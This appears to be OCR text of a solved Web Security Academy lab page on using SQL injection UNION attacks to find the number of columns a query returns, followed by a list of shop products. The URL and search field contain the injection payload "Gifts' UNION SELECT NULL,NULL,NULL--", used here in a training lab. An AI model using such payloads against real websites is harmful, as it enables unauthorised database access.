 727002f0018.web-security-academy.net/filter?category=Gifts%27%20UNION%20SELECT%20NULL,NULL,NULL--
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Toys & Games
Couple's Umbrella $37.72 View details
High-End Gift Wrapping $26.64 View details
Snow Delivered To Your Door $81.31 View details
Conversation Controlling Lemon $74.27 View details